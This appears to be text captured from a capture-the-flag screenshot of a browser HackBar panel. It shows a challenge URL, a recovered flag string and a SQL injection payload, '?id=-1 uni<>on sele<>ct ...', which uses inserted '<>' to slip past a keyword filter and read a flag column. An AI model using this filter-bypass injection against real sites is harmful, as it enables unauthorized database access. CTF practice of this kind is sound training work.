 flag{e94c3cad-7e73-4eb9-8d32-b5522fd22b97}
test
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://64f94d50ad6f4da291bc851c1a0a9e0c0820a30832154948.changame.ichunqiu.com/index.php
?id=-1 uni<>on sele<>ct 1,flAg_T5ZNdrm,3 from info
Post data Referer User Agent Cookies Clear All